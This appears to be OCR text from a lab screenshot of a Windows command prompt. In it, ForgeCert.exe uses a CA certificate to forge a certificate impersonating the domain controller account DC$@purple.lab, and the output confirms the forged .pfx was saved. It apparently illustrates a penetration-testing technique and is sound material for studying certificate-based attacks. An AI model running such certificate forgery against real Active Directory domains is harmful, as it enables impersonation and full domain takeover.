 Recycle Bin
Select Administrator: Command Prompt
Issuer: CN=purple-CA, DC=purple, DC=lab
Start Date: 11/13/2021 11:11:32 PM
End Date: 11/13/2022 11:11:32 PM
Thumbprint: DBDA5DC0743DC6770F05D579C18C648695737209
Serial: 186FC06B89C9CE7F58D71506CE5A662A
Done. Saved forged certificate to pentestlab.pfx with the password 'Password123'
C:\temp>ForgeCert.exe --CaCertPath ca.pfx --CaCertPassword Password123 --Subject CN=User --SubjectAltName DC$@purple.lab
--NewCertPath DC$.pfx --NewCertPassword Password123
CA Certificate Information:
Subject: CN=purple-CA, DC=purple, DC=lab
Issuer: CN=purple-CA, DC=purple, DC=lab
Start Date: 8/24/2021 11:11:58 PM
End Date: 8/24/2026 11:21:58 PM
Thumbprint: 18F5D10AF226835573269BCD112ED2A7C185F9D7
Serial: 7E695F90F23BFD814153ADDCF6603905
Forged Certificate Information:
Subject: CN=User
SubjectAltName: DC$@purple.lab
Issuer: CN=purple-CA, DC=purple, DC=lab
Start Date: 11/13/2021 11:12:23 PM
End Date: 11/13/2022 11:12:23 PM
Thumbprint: ADAC6F4F055321B00190AA16C73238B6B8CB6A66
Serial: 00F49594781E56D86DEB1F11F833D475B4
Done. Saved forged certificate to DC$.pfx with the password 'Password123'
C:\temp>
Windows Server 2016 Standard Evaluation
Windows License is expired
Build 14393.rs1_release.161220-1747
11:12 PM
11/13/2021